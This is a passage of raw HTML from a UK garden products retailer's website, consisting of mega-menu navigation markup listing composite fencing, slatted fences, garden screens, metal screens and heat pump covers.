				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-below-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Mega Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-48609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48609 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-52394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52394 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52397"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52395"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-52396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52396"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>		<li id="menu-item-48611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48611 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All</span></a></li>	</ul>
</li>	<li id="menu-item-48610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48610 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52398"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-52399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52399"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-52400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52400"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>		<li id="menu-item-52401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52401"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>	</ul>
</li>	<li id="menu-item-48612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48612 menu-item-heading ast-mm-has-desc"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52405 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with Decorative Screens</span></a></li>	</ul>
</li>	<li id="menu-item-52296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-52296 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-52403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52403"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-52402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52402"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>		<li id="menu-item-52404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52404"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Slatted Fences</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-1748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1748 astra-megamenu-li full-stretched-width-mega"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-1754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1754 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1758"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-1759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1759"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-63848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63848 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59991 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78286 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1760"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-11194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11194"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-1755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1755 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
